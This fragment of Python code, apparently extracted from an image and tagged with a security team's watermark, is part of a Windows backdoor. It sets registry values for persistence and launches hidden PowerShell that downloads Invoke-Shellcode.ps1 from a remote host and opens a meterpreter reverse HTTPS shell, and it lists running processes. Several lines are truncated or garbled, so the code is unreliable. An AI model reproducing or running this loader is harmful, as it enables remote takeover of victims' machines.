 def set_reg_key_value(REG_PATH, name, value):
try:
registry_key = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER, REG_PATH, 0,_winreg.KEY_ALL_ACCESS)
_winreg.SetValueEx(registry_key, name, 0, _winreg.REG_SZ, value)
except WindowsError:
pass
def fire():
if NO_IP_HOST:
# Check if no-ip is online or not
get_noip_ip_address()
if platform.machine().endswith('32') or platform.machine().endswith('86'):
try:
subprocess.Popen("powershell -noprofile -windowstyle hidden iex (new-object net.webclient).downloadstring('http://10.211.55.2/Invoke-Shellcode.ps1');Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost %s
LPORT), shell=True)
except WindowsError:
pass
else:
try:
subprocess.Popen("C:\Windows\SysWOW64\WindowsPowerShell\/v1.0\powershell.exe -noprofile -windowstyle hidden iex (new-object net.webclient).downloadstring('http://10.211.55.2/Invoke-Shellcode.ps1');Invoke-Shellcode -Pay
windows/meterpreter/reverse_https -Lhost %s -Lport %s -Force;" % (LHOST,LPORT), shell=True)
except WindowsError:
pass
def run_after_close():
foundIT = False
runningProcess = []
for item in os.popen('tasklist').read().splitlines()[4:]:
runningProcess.append(item.split())
for item2 in runningProcess:
Tide安全团队